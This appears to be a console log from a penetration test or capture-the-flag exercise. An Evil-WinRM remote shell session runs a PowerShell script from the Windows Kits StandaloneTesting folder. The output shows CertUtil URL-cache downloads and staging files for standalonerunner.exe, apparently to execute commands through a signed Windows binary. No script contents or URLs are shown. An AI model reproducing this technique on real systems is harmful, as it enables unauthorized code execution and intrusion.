 *Evil-WinRM* PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64> .\script.ps1
**** Online ****
0000 ...
000f
CertUtil: -URLCache command completed successfully.
Directory: C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\myTestDir
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/16/2024 1:59 AM working
Directory: C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\myTestDir\working
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/16/2024 1:59 AM 0 rsf.rsf
**** Online ****
0000 ...
0547
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64> ls
Directory: C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/16/2024 1:58 AM myTestDir
-a---- 11/16/2024 1:59 AM 1351 command.txt
-a---- 11/16/2024 1:59 AM 15 reboot.rsf
-a---- 11/16/2024 1:59 AM 589 script.ps1
-a---- 9/30/2023 3:08 AM 33392 standalonerunner.exe
-a---- 9/30/2023 3:08 AM 43632 standalonexml.dll